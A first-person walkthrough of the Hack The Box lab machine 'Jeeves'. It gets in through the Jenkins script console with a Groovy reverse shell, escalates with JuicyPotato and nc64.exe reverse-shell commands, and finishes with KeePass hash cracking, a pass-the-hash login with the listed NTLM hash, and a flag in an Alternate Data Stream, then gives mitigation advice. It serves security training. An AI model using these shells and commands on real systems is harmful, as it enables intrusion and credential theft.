Jeeves
Introduction
In this walkthrough, I demonstrate the exploitation of a Windows machine Jeeves hosted on Hack The Box. After discovering open ports 135, 445, 80, and 50000, I found that anonymous access was not permitted on ports 135 and 445. By fuzzing the web service on port 50000, I identified a Jenkins instance hosted under the /askjeeves directory. Using Jenkins’ script console, I gained a reverse shell. I then located a KeePass .kdbx file, converted it to a hashcat-compatible format, and successfully cracked the master password. Transferring the file to my Linux machine, I used keepassx to extract stored credentials, which included an admin NTLM hash. Leveraging Impacket’s psexec and a pass-the-hash (PTH) attack, I obtained a shell with NT AUTHORITY\SYSTEM privileges. Finally, since the flag was hidden, I used Alternate Data Streams (ADS) to uncover and read it. Let’s start ..
Nmap
TCP
Run a quick Nmap TCP scan:
1

sudo nmap -sV $IP --open
UDP
Check first 100 UDP ports:
1

sudo nmap -sU -F $IP
Full Port Scan
1

sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 135
1
rpcclient -U'%' $IP
NT_STATUS_ACCESS_DENIED
Port 445
1
smbclient -L //$IP/ -N
NT_STATUS_ACCESS_DENIED.
Web
Port 80

Directory and File Fuzzing
1
feroxbuster -u http://$IP/ -C 404,403,400 -w /usr/share/wordlists/dirb/common.txt -x .html, .jsp

Port 50000
- Version - Jetty 9.4.z-SNAPSHOT
Directory and File Fuzzing
1
feroxbuster -u http://:50000$IP/ -C 404,403,400 -w /usr/share/wordlists/dirb/common.txt -x .html, .jsp

1
gobuster dir -u http://:50000$IP/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42
Exploitation
This is Jenkins Automation server so we are gonna execute a script from script console also we can get more information about the server from Manage Jenkins page
Manage Jenkins > Script Console
1
2
3
4
5
6
def cmd = 'whoami'
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = cmd.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println sout

Let’s change the command to reverse shell command we can find such a reverse shell command from Reverse Shell CheatSheet
1
2
3
4
String host="10.10.14.2";
int port=50000;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Now we have a shell:
Privilege Escalation

I checked for my privileges and we have SeImpersonatePrivilege

Running systeminfo command we see:

Let’s try to perform GodPotato attack. For that we need to determine the .NET version in use:
1
reg query "HKLM\SOFTWARE\Microsoft\NET Framework Setup\NDP" /s
I tried to transfer files using certutil but for some reason it didn’t find it so I used SMB for this purpose:
1
2
3
sudo impacket-smbserver share -smb2support /home/kali/HTBLabs/Jeeves #Windows

copy \\10.10.14.2\share\GodPotato-NET4.exe #Windows
copy \\10.10.14.2\share\nc64.exe #Windows
Now we can execute the actual shell command:
1

c:\Users\kohsuke\tools\GodPotato-NET4.exe -cmd "c:\Users\kohsuke\tools\nc64.exe -e cmd.exe 10.10.14.2 135"
Unfortunately it didn’t work:

I tried SigmaPotato attack but it didn’t work either:
1
.\SigmaPotato.exe "net user khan password /add”
Try PrintSpoofer:
1
.\PrintSpoofer.exe -c "c:\Users\kohsuke\tools\nc64.exe 10.10.14.2 135 -e cmd”
JuicyPotato doesn’t work on Windows Server 2019 and Windows 10 build 17763 onwards.
That means we can still use JuicyPotato.
1
echo 'C:\Users\kohsuke\tools\nc64.exe -e cmd.exe 10.10.14.2 9003' > priv.bat
Transfer both JuicyPotato.exe and priv.bat files to Windows machine using again SMB share method.
Run:
1
JuicyPotato.exe -l 9003 -p priv.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
CLSIDs of Wuauserv, Wsearch, XblGameSave and BITS services (COM components) are reliable to escalate the privileges to NT AUTHORITY\SYSTEM.

I got a shell as NT Authority\System. 
Method 2


Checking our user directories I found an interesting file .kdbx:
1
tree /f
Some password managers such as KeePass are stored locally on the host. If we find a .kdbx file on a server, workstation, or file share, we know we are dealing with a KeePass database which is often protected by just a master password.
If we can download a .kdbx file to our attacking host, we can use a tool such as keepass2john to extract the password hash and run it through a password cracking tool such as Hashcat or John the Ripper.
For transferring from Windows to Linux I used the same SMB share method.
1
2
python2.7 keepass2john.py ILFREIGHT_Help_Desk.kdbx
keepass2john Database.kdbx > keepass.hash
1
2

hashcat --help | grep -i "KeePass"
hashcat -m 13400 keepass_hash /opt/useful/seclists/Passwords/Leaked-Databases/rockyou.txt

Be sure to delete
CEH:from hash.
1
hashcat -m 13400 CEH.hash /usr/share/wordlists/rockyou.txt


I am gonna try this password with kohsuke and administrator users:
1
sudo nxc smb $IP -u kohsuke -p moonshine1 --shares
1
sudo nxc smb $IP -u Administrator -p moonshine1 --shares
What we have obtained is master password for KeePass Password manager I am gonna open it with keepassx in Linux.
1
sudo apt install keepassx

I checked listening ports but I don’t see neither 8080 nor 8081:
1
netstat -ano
1
impacket-psexec Administrator@$IP -hashes :e0fb1fb85756c24235ff238cbe81fe00

I tried LM hash of the Backup Stuff in Pass the Hash attack with impacket and was able to login:
Credentials
1
2
From Keepass - moonshine1
Administrator - e0fb1fb85756c24235ff238cbe81fe00
Let’s get a normal shell by uploading a reverse.exe and executing it first.
There is antivirus working on the target machine here so I cannot transfer the file:
\\10.10.14.2\share\reverse.exe Operation did not complete successfully because the file contains a virus or potentially unwanted software.

1

dir /s root.txt
I run this commands from c:\ but nothing can be found.
1
dir /s *.txt
Ran this from c:\users\administrator

If it is not here, that means should think out of the box, as text mentions look deeper that means maybe root.txt is hidden in that txt file bur rather in alternative data steam:
Alternate Data Streams
- Regular data stream is a text inside of a file, alternate data streams are used to hide data inside of a file
1
dir /R

1
more < <FILENAME>
Mitigation
- Restrict Access to Jenkins: Limit Jenkins access to authorized IPs only and avoid exposing it on high-numbered or uncommon ports without authentication.
- Harden Jenkins Security: Disable the script console for unauthenticated or non-admin users, and apply access controls rigorously.
- Secure Sensitive Files: Protect
.kdbxand other sensitive files using proper file permissions and consider encrypting them at the filesystem level. - Enforce Strong Passwords: Use complex, non-dictionary passwords to resist cracking with tools like hashcat.
- NTLM Hash Protection: Prevent pass-the-hash attacks by enforcing remote credential guard, disabling NTLM where possible, and enabling Credential Guard.
- Patch Management: Regularly update Jenkins and the Windows system to address known vulnerabilities.